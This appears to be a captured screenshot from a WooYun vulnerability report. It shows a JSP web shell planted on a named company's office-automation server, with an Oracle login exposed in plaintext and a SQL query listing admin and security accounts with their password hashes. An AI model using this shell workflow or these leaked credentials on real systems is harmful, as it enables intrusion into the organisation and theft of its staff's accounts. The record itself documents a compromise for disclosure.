 oa.drpeng.com.cn (169.254.95.120)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ezoffice PWD: 12345678 DataBase: Oracle Connect
Run SQL query/queries on database :
select EMPNAME,USERACCOUNTS,EMPMOBILEPHONE,EMPEMAIL,USERPASSWORD,USERISSUPER from
org_employee where EMP_ID < 10
Query
Query#0 : select EMPNAME,USERACCOUNTS,EMPMOBILEPHONE,EMPEMAIL,USERPASSWORD,USERISSUPER from org_employee where EMP_ID < 10
EMPNAME USERACCOUNTS EMPMOBILEPHONE EMPEMAIL USERPASSWORD USERISSUPER
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER
系统管理员 admin FD83CFFF5D3C380A5735574BC10E2CE4 1
安全管理员 security 32038E1C5F243C6FFEFD323AAC435876 1
www.wooyun.org